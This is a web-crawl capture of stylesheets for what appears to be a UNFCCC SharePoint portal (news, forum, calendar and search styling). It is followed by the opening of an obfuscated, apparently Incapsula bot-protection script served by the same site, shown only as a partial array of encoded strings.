10px;background-size:17px;z-index:100;position:relative;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;height:28px}.selected-value{padding-top:4px;display:block;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-panel ::-webkit-input-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:5px}.filter-panel ::-moz-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:5px}.filter-panel :-moz-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:5px}.filter-panel :-ms-input-placeholder{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;padding-left:10px}.x-checkbox{display:inline-block;width:20px;height:20px;cursor:pointer;margin-top:5px}.x-checkbox[checked]{background:url(Images/checked.png);background-size:20px 20px;background-repeat:no-repeat}.x-checkbox[unchecked]{background:url(Images/unchecked.png);background-size:20px 20px;background-repeat:no-repeat}.x-checkbox-container{text-align:center}.x-checkbox-container input[type=checkbox]{display:none}.full-width{padding:10px 125px;margin:-2px -125px}.main-latest-area{font-family:'Fira Sans', Helvetica, sans-serif;background-color:#dce6f0;text-align:center}.main-latest-area > div{margin-bottom:64px;margin-top:91px}.main-calendar-tile{width:40%;vertical-align:top;display:inline-block;text-align:left}.main-news-tile{width:40%;vertical-align:top;display:inline-block;margin-left:19%;text-align:left}.tile-header{color:#333333;font-weight:300;--font-family:FiraSans-Light;font-size:30px}.tile-additional-info{margin-top:20px;--font-family:FiraSans-Regular;font-size:16px;color:grey}.tile-caption{font-weight:medium;--font-family:FiraSans-Medium;font-size:20px;color:#333333;line-height:22px;font-weight:500}.tile-description{margin-top:25px;--font-family:FiraSans-Regular;font-size:16px;line-height:24px;color:#434343;}.tile-link{margin-top:29px;--font-family:FiraSans-Regular;font-size:16px;color:grey}.tile-link a{color:inherit;text-decoration:none}.calendar-tile-date-box{display:inline-block;vertical-align:top;width:70px;height:72px;margin-top:22px;margin-right:30px;background-color:#ffffff;border-bottom:6px solid #1b518a;text-align:center}.calendar-tile-date-box .date-box-number{font-size:30px;line-height:1.2;color:#1b518a;margin-top:8px}.calendar-tile-date-box .date-box-month{font-size:14px;line-height:1.6;color:#333333}.calendar-tile-content{display:inline-block;width:70%}.news-root{margin:0 0 107px 0;font-family:'Fira Sans', Helvetica, sans-serif;line-height:1.5}.news-tile-item{background-color:#dce6f0;height:218px;margin-bottom:21px;padding:0px;overflow:hidden}.news-tile-item .image-area-left{width:270px;height:100%;float:left}.news-tile-item .news-tile-image{max-width:100%;height:100%}.news-tile-item .news-tile-right{height:100%;position:relative;margin:0px 54px 3px 0;top:3px;left:27px;font-size:16px}.news-tile-item .news-tile-right-date{height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-tile-item .news-tile-right-title{width:auto;--font-family:FiraSans-Medium;font-weight:500;font-size:22px;color:black;text-overflow:ellipsis;white-space:normal;overflow:hidden}.news-tile-item .news-tile-right-author{height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-tile-item .news-tile-right-description{margin-top:10px;height:70px;--font-family:FiraSans-Regular;font-size:16px;color:#333333;overflow:hidden;text-overflow:ellipsis}.news-tile-item .news-tile-right-link{position:absolute;bottom:10px;left:270px;font-size:16px;color:#434343}.news-tile-right-link a{color:inherit;text-decoration:none}.latest-news-title{--font-family:FiraSans-Medium;font-size:30px;font-weight:500;color:#333333;margin-bottom:10px}.news-content{font-family:'Fira Sans', Helvetica, sans-serif;--font-family:FiraSans;line-height:1.5;--margin-left:80px;--margin-right:80px;margin:5px 0px 20px 0px}.news-content-title{--font-family:'Fira Sans', Helvetica, sans-serif;--font-family:FiraSans-Medium;font-weight:medium;font-size:30px;color:#333333;line-height:1.2;margin-bottom:5px}.news-content-date{margin-right:20px;float:left;height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-content-author{float:center;height:24px;--font-family:FiraSans-Regular;font-size:16px;color:#434343}.news-content-content{margin-top:30px}.news-content .news-content-right{width:400px;vertical-align:top}.news-content .manage-news{height:24px;margin-left:20px}.news-content .image-area-right{margin-left:20px}.news-content .image-area-right .news-tile-image{vertical-align:top;width:100%}.news-content .image-area-right-description{margin-left:20px;margin-top:20px;--font-family:FiraSans-Italic;font-size:16px;color:#333333;font-style:italic}.forum-home-body{_margin:0 80px;font-family:'Fira Sans', Helvetica, sans-serif}.topic-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:22px;color:black;font-weight:500}.forum-link{margin:5px 0 65px 0}.forum-link a{font-size:16px;color:#666666;text-decoration:none}.forum-link img{vertical-align:middle}.discussion-sub-table tbody{height:auto}.forum-topic-view hr{border:solid 0px #979797;background-color:#979797;margin:10px 0 10px 0}.forum-discussion-item a{font-size:14px;color:black !important;text-decoration:none !important}.td-col-comments{text-align:center;width:90px}.discussion-root{font-family:'Fira Sans', Helvetica, sans-serif;margin:0px}.discussion-title{font-weight:bold;font-size:30px;line-height:1.2;color:black}.discussion-details{font-size:16px;line-height:1.5;color:#434343}.discussion-details-by{margin:0 0 0 24px}.discussion-body{font-size:16px;margin:0 0 87px 0}.outer-comments-div{font-family:'Fira Sans', Helvetica, sans-serif;background-color:#dce6f0}.inner-comments-div{background-color:white;margin:64px -65px;padding:49px 65px 31px 65px}.inner-comments-div .ms-alternating{background-color:#dce6f0}.discussion-link{--margin:5px 0 65px 0}.discussion-link a{font-size:16px;color:#666666;text-decoration:none}.discussion-link img{vertical-align:middle}.comment-holder{margin:10px 20px}.comment-details{font-size:16px;line-height:1.5;color:#434343}.comment-details-by{margin:0 0 0 24px}.comments-caption{font-size:22px;line-height:1.5;color:#333333;font-weight:bold}.comment-comment{margin-top:10px;font-size:16px;line-height:1.5;color:black}.sign-in-message{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:3.0;color:#666666}.library-link-image{width:21px;height:25px}
/*Calendar.css */
#DatePickerDiv{width:170px}.ms-picker-header,.ms-picker-header .ms-picker-table{background:none;background-color:#4b92d8;height:35px;border:0}.ms-picker-month{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16.1px;color:#ffffff;width:58px;padding:2px 0 3px 0}.ms-picker-header table.ms-picker-table tr td a[accesskey="<"] img{background-image:url(/sites/eNET/Style%20Library/Images/less-sign.png)}.ms-picker-header table.ms-picker-table tr td a[accesskey=">"] img{background-image:url(/sites/eNET/Style%20Library/Images/greater-sign.png)}.ms-picker-header table.ms-picker-table tr td a img{background-repeat:no-repeat;width:0;height:0;margin:0;padding:10px 6px}.ms-datepickerouter .ms-quickLaunch{border:0}.ms-picker-body .ms-picker-table{background-color:#ffffff;border:solid 1px #dce6f0;border-top:0}.ms-quickLaunch table.ms-picker-table td{width:33%}.ms-quickLaunch table.ms-picker-table td:last-child{width:34%}.ms-quickLaunch table.ms-picker-table td.ms-picker-monthselected{background:none;background-color:#dce6f0;border:solid 1px #dce6f0;padding-bottom:5px;padding-top:3px;height:20px}.ms-quickLaunch table.ms-picker-table td.ms-picker-monthcenter,.ms-quickLaunch table.ms-picker-table td.ms-picker-monthcenterOn{padding-bottom:5px;padding-top:3px;height:20px}.ms-picker-footer{display:none}.ms-acal-header,.ms-acal-header table{margin:0px;height:36px;background-color:#4b92d8}.ms-acal-header .ms-acal-display{text-transform:uppercase;font-family:'Fira Sans', Helvetica, sans-serif;font-size:18.8px;color:#ffffff}.ms-acal-header table tr td a#WPQ2_nav_prev_a img{background-image:url(/sites/eNET/Style%20Library/Images/less-sign.png)}.ms-acal-header table tr td a#WPQ2_nav_next_a img{background-image:url(/sites/eNET/Style%20Library/Images/greater-sign.png)}.ms-acal-header table tr td a img{background-repeat:no-repeat;width:0;height:0;margin:0;padding:10px 6px}.ms-acal-header td{text-align:center;padding:2px 10px}.ms-acal-header .ms-acal-headerentity{padding:0}.ms-acal-rootdiv{margin-left:0}.ms-acal-month tr th:first-child{display:none}.ms-acal-rootdiv table{border:solid 1px #dce6f0}.ms-acal-month .ms-acal-month-top{height:23px;background-color:#dce6f0;font-family:'Fira Sans', Helvetica, sans-serif;font-size:13.7px;line-height:1.6;color:#333333}.ms-acal-header td,.ms-acal-rootdiv td,.ms-acal-rootdiv th{vertical-align:middle}.calendar-page{margin:18px 0 128px 0}.calendar-page .ms-acal-item{background-color:#a1d46a}.calendar-page .ms-acal-color6{background-color:#77abe3}.calendar-page .ms-acal-color1{background-color:#ffdb80}.calendar-page .ms-acal-color5{background-color:#d96c79}.calendar-zone,.central-calendar-zone,.right-calendar-zone{display:inline-block;vertical-align:top}.right-calendar-zone{width:20%}.central-calendar-zone{margin:0 50px}.central-calendar-zone > table{width:550px}.calendar-events-group{width:170px;border:solid 2px #dce6f0;margin-top:39px;box-sizing:border-box}.calendar-event-link{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.4;color:#333333;width:100%;display:block}.calendar-event-link:hover{background-color:#F2F5F9}.calendar-event-link:visited{color:#333333}.calendar-current-event,.calendar-current-event:hover{background-color:#dce6f0}.calendar-event-sample{width:19px;height:19px;margin:5px 19px 4px 8px;display:inline-block;border:0}.upcoming-events{font-family:'Fira Sans', Helvetica, sans-serif;font-size:22px;line-height:1.5;color:#333333;font-weight:500}.coming-event-table .calendar-coming-event-date,.coming-event-table .calendar-coming-event-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.5}.coming-event-table .calendar-coming-event-date{color:#8D8D8D}.coming-event-table .calendar-coming-event-title{color:#333333}.coming-event-table{margin-bottom:6px;_max-width:200px;table-layout:fixed}.coming-event-table td{word-break:break-word}.cge-page-content-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:30px;line-height:1.6;color:#333333;font-weight:300}@media screen and (min-width:1455px){.right-calendar-zone{width:30%}}
/*Search.css */
.custom-search{width:100%;height:70px;float:none;position:relative}.custom-search .search-bar{float:left;width:100%;position:absolute;background-color:#4b92d8}.custom-search .search-icon{background-image: url(/sites/eNET/Style%20Library/Images/search-icon.png);background-repeat:no-repeat;background-origin:content-box;background-size:42px;width:42px;height:42px;display:inline-block;float:left;margin:0 0 0 125px;padding:14px}.custom-search .search-icon:hover{background-color:#1b518a;cursor:pointer}.custom-search .no-click:hover{background:none;background-image: url(/sites/eNET/Style%20Library/Images/search-icon.png);background-repeat:no-repeat;background-origin:content-box;background-size:42px;cursor:default}.custom-search .input-placeholder{position:absolute;float:left;left:195px;padding:10px;height:70px;box-sizing:border-box;width:50% !important;background:transparent;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-size:26px;font-weight:300;line-height:1.4;color:#ffffff;z-index:20}.custom-search input[name="InputKeywords"]{position:absolute;float:left;left:195px;padding:10px;height:70px;box-sizing:border-box;width:50% !important;background:transparent;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-size:26px;font-weight:300;line-height:1.4;color:#ffffff;z-index:20}.custom-search input[name="InputKeywords"].not-empty-search-input{outline-offset:0;outline:none;background-color:#4b92d8}.custom-search input[name="InputKeywords"]:focus{outline-offset:0;outline:none;background-color:#4b92d8}.custom-search .input-placeholder{z-index:10}.custom-search .special-dropdown-container{float:right;padding:10px 40px;height:70px;box-sizing:border-box;width:34% !important;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-weight:300;font-size:24px;letter-spacing:0.5px;color:#ffffff;background-color:#1b518a;margin:0;background-position:right 40px top 33px}.custom-search .selected-value{__padding:4px 30px;line-height:2.0}.custom-search select.ms-sbscopes{box-sizing:border-box;border:0 !important;font-family:'Fira Sans', Helvetica, sans-serif;font-style:normal;font-weight:300;font-size:24px;letter-spacing:0.5px;color:#ffffff;background-color:#1b518a;margin:0}.custom-search .placeholder-main-text{display:block;height:30px}.custom-search .input-placeholder .placeholder-sub-text{display:block;height:20px;font-size:14px;letter-spacing:0.5px;color:#ffffff}.custom-search .search-page-original-search-bar{display:none}.custom-search .s4-wpTopTable{display:none}.search-expander{position:relative;float:right;right:0;__top:22px;width:70px;height:70px;background-color:#1b518a;background-image: url(/sites/eNET/Style%20Library/Images/search-icon.png);background-repeat:no-repeat;background-origin:content-box;background-position:center;background-size:44px;cursor:pointer}.search-expander:hover{background-color:#4b92d8}.search-results-filter-panel{height:auto;background-color:#1b518a;margin:0 -125px;padding:0 125px}.search-results-old-filter-panel{display:none}.search-results-filter-panel .special-dropdown-container{width:20%;margin:10px 0 10px 2%}.search-results-filter-panel .special-dropdown-container:first-child{__margin-left:50px}.search-results-content{min-height:250px}.search-results-content .blue-table td:first-child{width:80px}.search-results-content .blue-table th:first-child{width:80px}.search-results-content .blue-table th:nth-child(2),.search-results-content .blue-table td:nth-child(2){width:60%}.search-results-content .srch-stats b{font-family:'Fira Sans', Helvetica, sans-serif !important;font-style:normal;font-weight:500;font-size:22px;line-height:1.5;color:#333333;margin-left:0px}.search-results-content .srch-stats{font-family:'Fira Sans', Helvetica, sans-serif !important;font-style:normal;font-weight:500;font-size:22px;line-height:1.5;color:#333333;margin-left:0px;text-align:left}.search-results-content .srch-sort-right2{float:none}.search-results-content .srch-results{max-width:none !important;padding:0}.search-results-content .srch-Page > strong{display:none}.search-results-content .srch-Page > a{display:none}.search-results-content .srch-Page #SRP_NextImg img{background-repeat:no-repeat;width:0;height:0;margin:0;background:none;padding:14px 10px}.search-results-content .srch-Page #SRP_PrevImg img{background-repeat:no-repeat;width:0;height:0;margin:0;background:none;padding:14px 10px}.search-results-content .srch-Page .srch-Page-img a:hover{border:0;margin:0 3px;padding:4px}.search-results-content .srch-Page .srch-Page-img a{border:0;margin:0 3px;padding:4px}.search-results-content .srch-Page #SRP_PrevImg img{background:url('Images/left-arrow.png') no-repeat}.search-results-content .srch-Page #SRP_NextImg img{background:url('Images/right-arrow.png') no-repeat}.search-results-content .srch-Page{padding:50px;display:inline-block}.search-results-content .srch-WPBody{text-align:left}.search-results-content #SRP{text-align:center}.current-page-result{float:left;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:2.0;color:#666666}#CSR_NO_RESULTS{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px}.search-results-title-text{width:85%;float:left}
.srch-results{max-width:none !important;padding:0}
	.welcome.blank-wp{
		padding:0px !important;	
	}
	.searchresultscontainer.welcome.blank-wp{
		padding:0px !important;	
	    margin-top: 0px;
	    margin-right: 125px;
	    margin-bottom: 0px;
	    margin-left: 125px;
	}
	
	
	#_invisibleIfEmpty{
		padding:0px !important;	
		margin:0px !important;	
	}
	.jumbotron.cycle-slide.cycle-slide-active{
		border-radius:0px;
		padding:0px !important;	
		margin:0px !important;	
	}
	.ms-PartSpacingVertical {
		display:none;
	}
	
	
	.jumbotron .btn-outline-secondary.dropdown-toggle,
	.jumbotron .dropdown-toggle{
		background-color: #007bff;
	    color: white;
	    border-color: white;
	}
	
	.dropdown-item:hover{
	  background-color: #e6e6e6 !important;
	}
	.dropdown-item, .dropdown-item:hover, .dropdown-item:visited{
	  color: rgb(40, 40, 40) !important;
	  font-family:camingo-regular, sans-serif !important;
	  font-size: 15px !important;
	  font-weight: 400 !important;
	}
	
.btn-primary {
    color: #fff;
    background-color: #4b92d8 !important;
    border-color: #3685d3 !important;
}

.jumbotron .dropdown-toggle {
    background-color: #4b92d8 !important;
}

.input-group>.input-group-append>.btn{
	border-radius:0px;
	font-family: 'Fira Sans', Helvetica, sans-serif;
}

.jumbotron .btn.btn-primary{
    height: 38px;
    border-radius: 0px;	
    font-family: 'Fira Sans', Helvetica, sans-serif;
}

.title-logo.ext{
	width: 110px !important;
    height: 64px !important;
}

.s4-titlelogo.ext{
	width: 100px !important;
}
.s4-titlelogo.ext img{
    padding-right:10px !important;
}
.siteheading{
    font-family: 'Fira Sans', Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.3;
}
.siteheading strong {
    font-size: 18px;	
}
.s4-titletable .header-nav {
    padding: 15px 15px 15px 15px; 
    color: #333333;
}

.gray-panel{
    padding: 15px;
    background-color: #dce6f0;
    margin: 0px !important;
}

.tile-link a, .tile-link a:visited  {
    color: grey !important;
}

.title-logo {
    width: auto;
}
.s4-titletext{
	padding-right:100px !important;	
}

.top-function-btns{
	border-bottom: whitesmoke solid 1px;
}

.s4-titletext .title {
    width: 240px;
    font-size:18px;
}

/*
*, ::after, ::before  {
    box-sizing:content-box !important;
}
*/
.ShareButtons{
	margin-bottom:0px !important;
}

.custom-search .search-icon{
	width:60px;
	height:60px;
}

.ms-splinkbutton-text{
	line-height:unset !important;	
}

.breadcrumb a{
	padding-top: 0px !important;
}

.soby_grid, .soby_gridcell {
	border:0px !important;
}

.categoriestable .btn{
	width:100%;
	height:90px;
	color:white !important;
	margin-bottom: 10px;
	box-shadow: inset 0 -5px 0 0 rgba(0, 0, 0, 0.2);
	padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.categoriestable .btn-primary .boldbg{
    color: #fff !important;
    background-color: #0069d9 !important;
    border-color: #0062cc !important;
}

.categoriestable .btn-success .boldbg{
    color: #fff !important;
    background-color: rgb(0, 0, 0, 0.2) !important;
    border-color: #0062cc !important;
}

.ms-dttimeinput select{
	font-size:12px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www4.unfccc.int/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1146419510
body_size: 18816
content:
var _0x0ea1=['\x77\x71\x48\x43\x74\x63\x4f\x4e','\x66\x6a\x67\x4f\x77\x36\x58\x43\x70\x58\x56\x57','\x77\x71\x48\x43\x6e\x33\x76\x44\x68\x73\x4b\x32\x77\x72\x34\x3d','\x77\x34\x6c\x65\x43\x38\x4f\x64','\x54\x57\x77\x46\x42\x33\x72\x44\x73\x67\x3d\x3d','\x4c\x52\x52\x63\x53\x48\x63\x3d','\x43\x78\x55\x69\x52\x4d\x4b\x55\x77\x6f\x6e\x43\x6f\x4d\x4b\x67\x55\x38\x4b\x77\x77\x36\x4d\x4f\x77\x70\x59\x48\x4b\x56\x52\x39\x41\x31\x70\x4a\x77\x35\x33\x43\x73\x63\x4f\x47\x77\x72\x68\x31\x77\x6f\x76\x43\x6e\x67\x54\x43\x72\x4d\x4b\x66\x4d\x6b\x44\x44\x6b\x38\x4b\x6d\x77\x71\x73\x41\x77\x34\x4c\x44\x72\x32\x63\x51','\x58\x73\x4b\x43\x57\x78\x7a\x44\x71\x77\x3d\x3d','\x77\x72\x4e\x6e\x53\x55\x55\x3d','\x4f\x63\x4f\x41\x77\x34\x51\x3d','\x77\x36\x37\x43\x6c\x73\x4b\x72','\x64\x63\x4f\x46\x77\x35\x76\x44\x6f\x38\x4b\x7a\x50\x77\x3d\x3d','\x5a\x51\x58\x43\x6c\x73\x4b\x33\x4b\x67\x3d\x3d','\x77\x72\x56\x74\x54\x6b\x7a\x44\x70\x4d\x4f\x70','\x4a\x38\x4f\x52\x4d\x67\x76\x44\x75\x43\x5a\x52\x59\x41\x44\x44\x73\x55\x52\x70\x4f\x63\x4f\x64\x53\x6a\x4e\x2f\x50\x38\x4f\x33\x77\x70\x6f\x30\x66\x6a\x6f\x74\x5a\x73\x4f\x70\x77\x34\x4c\x43\x70\x63\x4f\x36\x77\x70\x59\x33\x48\x63\x4f\x75\x77\x35\x6c\x62\x77\x70\x4c\x44\x70\x38\x4b\x76\x55\x63\x4b\x71','\x45\x4d\x4f\x77\x46\x38\x4f\x2f','\x41\x38\x4b\x6c\x45\x51\x3d\x3d','\x77\x72\x72\x43\x71\x73\x4f\x71\x59\x63\x4b\x41\x77\x34\x54\x43\x75\x38\x4b\x45\x77\x36\x6b\x47\x58\x45\x68\x67\x59\x4d\x4f\x38\x77\x72\x74\x35\x77\x70\x73\x44\x77\x37\x48\x43\x6c\x4d\x4f\x62\x77\x70\x6c\x31\x4e\x38\x4b\x6b\x46\x41\x78\x63\x77\x70\x44\x43\x69\x73\x4f\x45\x52\x63\x4f\x45\x50\x63\x4f\x64\x4a\x79\x77\x52\x77\x35\x55\x3d','\x4e\x73\x4b\x4d\x41\x67\x3d\x3d','\x41\x38\x4f\x68\x77\x36\x72\x44\x6f\x68\x67\x48','\x77\x6f\x73\x78\x77\x36\x58\x43\x69\x55\x38\x72','\x77\x35\x35\x54\x47\x63\x4f\x62\x66\x6e\x4d\x79\x77\x34\x6e\x43\x68\x38\x4b\x4b','\x5a\x63\x4f\x59\x77\x35\x6a\x44\x6f\x73\x4b\x45\x49\x68\x6c\x6a\x44\x63\x4f\x46','\x77\x72\x5a\x6a\x51\x41\x3d\x3d','\x77\x36\x67\x6f\x77\x71\x55\x67\x77\x36\x50\x43\x70\x67\x3d\x3d','\x4b\x63\x4f\x78\x55\x4d\x4f\x4d\x57\x63\x4f\x59\x5a\x33\x6f\x3d','\x77\x71\x2f\x43\x6c\x63\x4f\x71','\x50\x47\x2f\x44\x6d\x52\x76\x44\x6d\x63\x4b\x68','\x56\x4d\x4b\x37\x54\x77\x3d\x3d','\x77\x71\x58\x43\x6b\x77\x51\x3d','\x77\x71\x30\x61\x77\x35\x6f\x3d','\x77\x37\x54\x43\x71\x4d\x4f\x2b','\x4f\x73\x4f\x61\x77\x35\x6b\x3d','\x77\x71\x35\x42\x4d\x77\x3d\x3d','\x77\x70\x76\x43\x71\x78\x38\x3d','\x77\x34\x58\x43\x75\x6c\x33\x43\x68\x6b\x6b\x56','\x77\x70\x6e\x43\x71\x73\x4f\x74\x77\x34\x76\x43\x6d\x4d\x4f\x78','\x77\x6f\x76\x43\x70\x73\x4b\x4f\x5a\x4d\x4b\x70\x77\x70\x6a\x44\x70\x63\x4f\x6e','\x44\x58\x70\x57','\x43\x69\x46\x6d','\x66\x38\x4f\x30\x66\x73\x4b\x7a\x50\x56\x6a\x44\x68\x38\x4f\x50','\x41\x73\x4f\x2b\x77\x36\x77\x3d','\x44\x4d\x4f\x73\x43\x63\x4b\x6d\x65\x33\x55\x3d','\x77\x6f\x45\x6f\x4e\x48\x46\x71\x50\x63\x4b\x64\x4c\x4d\x4f\x62\x77\x34\x59\x3d','\x4a\x38\x4f\x2f\x4d\x51\x3d\x3d','\x43\x42\x55\x6e\x43\x63\x4f\x61\x77\x34\x44\x44\x71\x63\x4f\x74\x56\x73\x4b\x77\x77\x36\x41\x4f\x77\x70\x59\x48\x4c\x77\x3d\x3d','\x77\x35\x6c\x65\x4d\x41\x3d\x3d','\x77\x70\x7a\x44\x68\x54\x6a\x43\x72\x53\x4c\x43\x6f\x41\x3d\x3d','\x77\x72\x31\x74\x61\x41\x3d\x3d','\x77\x36\x6f\x73\x4a\x4d\x4f\x32\x77\x70\x4a\x59\x77\x70\x44\x43\x6b\x47\x70\x69\x77\x72\x50\x43\x74\x32\x46\x61\x41\x51\x6a\x43\x71\x7a\x58\x44\x70\x57\x6a\x43\x71\x4d\x4f\x4d\x77\x37\x64\x6f\x77\x34\x42\x4d\x77\x72\x73\x2b\x77\x37\x31\x7a\x55\x63\x4f\x4d\x77\x71\x76\x44\x74\x4d\x4b\x45\x66\x63\x4b\x49\x50\x68\x73\x6b','\x77\x72\x59\x48\x5a\x4d\x4b\x4b','\x48\x77\x4e\x61\x66\x57\x64\x6a\x77\x36\x4d\x3d','\x4e\x63\x4b\x58\x58\x67\x3d\x3d','\x46\x38\x4f\x78\x77\x37\x7a\x44\x68\x51\x55\x59\x77\x70\x59\x3d','\x77\x6f\x64\x36\x62\x41\x3d\x3d','\x45\x30\x33\x44\x6f\x67\x3d\x3d','\x58\x73\x4b\x33\x77\x35\x37\x43\x75\x4d\x4b\x6c\x77\x72\x42\x55\x77\x72\x78\x56\x77\x35\x6b\x3d','\x62\x38\x4b\x39\x41\x63\x4f\x42\x77\x35\x50\x44\x6f\x41\x46\x6c\x42\x51\x5a\x30','\x51\x6d\x59\x45\x43\x32\x66\x44\x76\x77\x3d\x3d','\x77\x34\x76\x44\x67\x73\x4b\x41','\x77\x36\x49\x47\x77\x70\x41\x3d','\x77\x71\x6e\x43\x6d\x4d\x4f\x61','\x57\x38\x4b\x70\x46\x38\x4b\x67\x65\x33\x56\x64\x65\x51\x3d\x3d','\x56\x6a\x31\x37','\x77\x72\x52\x4d\x46\x67\x3d\x3d','\x4b\x38\x4f\x76\x45\x41\x3d\x3d','\x4a\x69\x68\x5a','\x77\x34\x41\x33\x77\x71\x67\x3d','\x4f\x63\x4f\x79\x77\x36\x59\x3d','\x77\x36\x54\x44\x6f\x4d\x4b\x37\x61\x4d\x4b\x69\x77\x6f\x45\x3d','\x77\x36\x7a\x44\x6a\x6a\x33\x44\x76\x73\x4b\x67\x55\x63\x4f\x38\x65\x45\x48\x44\x75\x4d\x4b\x41','\x59\x73\x4f\x56\x77\x35\x76\x44\x70\x63\x4b\x67\x4b\x68\x68\x30','\x77\x35\x35\x55\x46\x73\x4f\x61\x53\x57\x34\x6a\x77\x34\x2f\x43\x73\x73\x4b\x52\x77\x35\x51\x3d','\x77\x71\x6e\x43\x6e\x33\x66\x44\x6c\x4d\x4b\x6c\x77\x72\x48\x44\x72\x73\x4f\x2b','\x77\x71\x59\x5a\x77\x37\x49\x3d','\x77\x37\x48\x44\x6a\x63\x4b\x36','\x77\x37\x46\x4b\x61\x77\x3d\x3d','\x77\x6f\x48\x43\x74\x6d\x49\x3d','\x4d\x38\x4f\x32\x64\x69\x51\x3d','\x4e\x32\x2f\x44\x67\x79\x6a\x44\x68\x4d\x4b\x6b\x77\x6f\x38\x3d','\x77\x36\x72\x43\x69\x45\x45\x3d','\x63\x69\x34\x44\x77\x37\x50\x43\x71\x55\x6b\x3d','\x77\x71\x68\x31\x61\x38\x4b\x71\x77\x72\x70\x55\x77\x35\x58\x44\x6d\x6e\x67\x3d','\x77\x72\x44\x43\x73\x63\x4f\x47\x77\x36\x58\x43\x73\x79\x73\x3d','\x44\x43\x66\x44\x6b\x6c\x2f\x44\x6a\x77\x3d\x3d','\x77\x35\x46\x65\x46\x73\x4f\x4f\x53\x58\x51\x3d','\x77\x70\x34\x63\x77\x36\x51\x3d','\x62\x73\x4b\x6e\x4e\x51\x3d\x3d','\x77\x72\x4c\x44\x68\x7a\x4c\x44\x6f\x63\x4b\x6e\x52\x67\x3d\x3d','\x45\x63\x4f\x38\x48\x41\x3d\x3d','\x77\x34\x68\x4f\x43\x77\x3d\x3d','\x59\x4d\x4f\x34\x59\x73\x4f\x55\x57\x4d\x4f\x55','\x77\x70\x51\x68\x4f\x58\x5a\x4d','\x4a\x73\x4f\x41\x77\x34\x6b\x3d','\x77\x71\x51\x70\x51\x51\x3d\x3d','\x77\x70\x2f\x43\x73\x63\x4f\x72\x77\x35\x33\x43\x69\x73\x4f\x71\x77\x37\x74\x46\x77\x70\x34\x3d','\x77\x36\x50\x44\x68\x44\x33\x44\x71\x73\x4b\x67\x53\x77\x3d\x3d','\x47\x73\x4f\x7a\x64\x67\x3d\x3d','\x53\x73\x4f\x69\x62\x43\x58\x44\x6c\x51\x38\x54\x49\x52\x50\x44\x73\x41\x3d\x3d','\x4c\x69\x31\x4f','\x51\x63\x4b\x58\x57\x52\x4c\x44\x71\x31\x30\x3d','\x53\x52\x50\x43\x6b\x41\x3d\x3d','\x66\x41\x35\x73','\x77\x72\x58\x44\x71\x38\x4b\x67\x59\x38\x4b\x36','\x43\x63\x4f\x79\x77\x35\x58\x43\x70\x38\x4b\x68\x77\x72\x45\x3d','\x4f\x4d\x4f\x2f\x4a\x51\x3d\x3d','\x77\x37\x59\x76\x77\x72\x4d\x3d','\x77\x6f\x70\x31\x65\x51\x3d\x3d','\x4f\x63\x4b\x37\x4d\x43\x66\x44\x6b\x73\x4f\x5a\x53\x38\x4b\x5a','\x58\x73\x4b\x6a\x55\x73\x4b\x5a\x77\x36\x6c\x4e\x5a\x38\x4b\x78\x77\x36\x4d\x56\x77\x71\x34\x6c\x4f\x6c\x6b\x32\x77\x71\x51\x3d','\x4f\x38\x4b\x32\x63\x51\x3d\x3d','\x77\x36\x64\x54\x50\x51\x3d\x3d','\x77\x6f\x48\x44\x6c\x44\x34\x3d','\x65\x52\x64\x71\x54\x6e\x4e\x4e\x77\x34\x34\x69\x77\x36\x4c\x43\x6e\x73\x4f\x2b\x77\x70\x2f\x44\x75\x63\x4b\x6e\x59\x56\x6a\x44\x76\x51\x3d\x3d','\x47\x63\x4f\x36\x77\x36\x7a\x44\x74\x42\x51\x36\x77\x70\x55\x3d','\x55\x57\x55\x65\x42\x32\x66\x44\x74\x4d\x4f\x6a\x77\x35\x42\x33\x5a\x54\x4e\x36\x77\x34\x6f\x4a\x65\x31\x78\x44\x56\x68\x4c\x43\x74\x38\x4b\x31\x4e\x42\x4a\x43\x4e\x4d\x4b\x5a\x77\x6f\x33\x44\x67\x4d\x4b\x55\x4c\x63\x4b\x47\x47\x7a\x44\x43\x6b\x4d\x4f\x53\x77\x71\x67\x3d','\x77\x35\x74\x38\x57\x57\x66\x44\x71\x54\x37\x43\x75\x51\x3d\x3d','\x61\x52\x44\x43\x6c\x51\x3d\x3d','\x77\x34\x64\x31\x51\x6d\x66\x44\x74\x44\x67\x3d','\x5a\x6d\x77\x74','\x77\x34\x37\x43\x69\x73\x4f\x61\x77\x6f\x4e\x49\x77\x35\x2f\x44\x6f\x48\x33\x43\x73\x55\x46\x64\x77\x35\x4a\x5a\x77\x35\x33\x44\x74\x73\x4f\x57\x62\x46\x78\x31\x77\x37\x62\x43\x73\x77\x3d\x3d','\x41\x41\x4e\x41\x54\x6e\x70\x6d','\x47\x38\x4b\x6e\x46\x51\x3d\x3d','\x64\x73\x4f\x63\x77\x34\x7a\x44\x74\x38\x4b\x75\x49\x79\x4a\x6a\x4e\x4d\x4f\x46\x41\x44\x2f\x43\x70\x4d\x4f\x57\x77\x72\x35\x39\x77\x72\x44\x43\x7